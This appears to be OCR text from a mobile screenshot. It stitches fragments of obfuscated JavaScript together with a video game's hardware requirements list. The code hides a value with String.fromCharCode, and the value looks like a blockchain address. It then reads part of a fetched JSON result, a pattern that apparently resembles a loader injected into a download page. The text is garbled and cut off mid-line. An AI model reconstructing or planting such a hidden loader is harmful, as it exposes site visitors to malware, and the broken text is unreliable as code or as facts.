
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
Intel i7 / Ryzen 7
for Ultra settings
RAM:
required: 16 GB
absolute minimum
Disk Space:
required: fast
PCIe 4.0
drive
Graphics:
stable
60 FPS
at 1080p on medium setup